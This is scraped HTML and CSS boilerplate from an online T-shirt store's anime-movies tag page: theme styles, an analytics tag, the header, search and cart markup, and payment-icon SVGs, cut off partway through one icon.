.secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="archive tag tag-anime-movies tag-10642 wp-theme-flatsome theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_114597768">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-957659125" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-957659125 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-957659125 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_114597768 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1126106208">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2936620540" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2936620540 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2936620540 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1126106208 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 